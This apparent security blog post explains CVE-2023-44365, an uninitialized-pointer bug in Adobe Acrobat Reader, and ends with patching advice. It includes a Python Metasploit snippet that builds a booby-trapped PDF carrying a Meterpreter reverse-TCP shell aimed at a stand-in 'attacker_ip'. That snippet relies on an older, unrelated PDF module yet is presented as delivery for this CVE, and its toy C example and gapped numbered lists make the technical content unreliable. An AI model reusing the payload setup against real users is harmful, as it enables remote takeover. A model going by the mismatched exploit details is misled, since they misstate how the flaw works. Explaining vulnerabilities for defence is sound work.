Adobe Acrobat Reader is one of the most popular PDF viewers worldwide. But even close to the end of 2023, critical vulnerabilities still show up—and some can let bad actors literally take over your PC if you open the wrong file. In this post, we’ll break down CVE-2023-44365, a vulnerability in Adobe Acrobat Reader that opens the door for code execution and focus on how the issue works, what makes it dangerous, and what you can do about it.
Versions 20.005.30524 and earlier
According to Adobe's Security Bulletin, this is an "Access of Uninitialized Pointer" vulnerability. It means the application can accidentally use a pointer (a reference to a memory address) that hasn’t been properly set up. Attackers can abuse this when you open a specially crafted malicious PDF file.
Result: The attacker could run any code on your computer—as you! That means malware, ransomware, spyware, stealing data, the works.
How Does It Happen?
Think of a pointer as a GPS coordinate. If a GPS points to nowhere, but you follow it, you could end up lost in a dangerous place! In programming, if you use an "uninitialized pointer," the app could access memory it shouldn’t. An attacker can then put malicious code in that memory spot and trick the computer into running it.
The attacker creates a PDF with a malicious payload.
2. The file is crafted in a way to trigger a vulnerable function in Acrobat Reader, where it accesses an uninitialized pointer.
That pointer is forced to reference attacker-controlled memory (via the PDF data).
4. The application runs code from that location—doing whatever the attacker wants, but under *your* security context.
Code Snippet: What Could the Bug Look Like?
Let’s look at a simple C code example (not from Adobe’s source code itself, but for illustration purposes):
void processPDF(char *pdfData) {
char *buffer;
// buffer is not initialized!
if (isMaliciousPDF(pdfData)) {
// Under some conditions, attacker may control buffer
runCode(buffer); // Oops! buffer is uninitialized
}
}
If buffer isn’t set up before runCode() uses it, and the attacker can control what’s at that memory location (say, via the contents of the PDF), arbitrary code may run.
Real-World Impact: User Must Open The File
Attackers need your help for this exploit. You have to *open* their malicious PDF in a vulnerable Acrobat Reader version. That’s why most exploits are sent via phishing emails or shared malicious downloads that urge you to read the attached PDF.
> Important: This exploit runs with your permissions and your access level.
Example Exploit Scenario (How Hackers Do It)
Attackers may use a toolkit (like Metasploit) to generate a PDF that abuses this vulnerability. Here’s a high-level breakdown of what a real exploit might involve:
1. Payload Creation: Attacker creates a reverse shell payload (lets hacker control your computer remotely).
2. PDF Generation: Uses a public exploit script or special PDF editors to embed the payload into a PDF, crafted to trigger the vulnerable code path.
A snippet showing how the payload could be delivered (Python/Metasploit approach)
from metasploit.msfrpc import MsfRpcClient
client = MsfRpcClient('password')
exploit = client.modules.use('exploit', 'windows/fileformat/adobe_pdf_embedded_exe')
exploit['FILENAME'] = 'exploit.pdf'
exploit['PAYLOAD'] = 'windows/meterpreter/reverse_tcp'
exploit['LHOST'] = 'attacker_ip'
exploit['LPORT'] = 4444
exploit.execute()
> Note: The real exploit code is more complex and tailored to the vulnerability specifics.
Update Adobe Acrobat Reader immediately.
Adobe has released a patch. Get the latest version here.
Especially email links or attachments.
3. Use antivirus/endpoint protection.
Links & References
- Adobe Security Bulletin APSB23-38 (Official Advisory)
- CVE-2023-44365 at NIST
- Metasploit Framework - FileFormat exploits
- PDF Hacking for PenTesters (Blog)
- Wikipedia: Uninitialized Pointer
Final Thoughts
CVE-2023-44365 is a textbook example of why you need to keep your software updated and be careful with email attachments. A single click on a PDF can give hackers the keys to your computer—all because of a bug in how Adobe Acrobat Reader handled memory.
Stay safe:
Timeline
Published on: 11/16/2023 10:15:16 UTC
Last modified on: 11/22/2023 17:00:04 UTC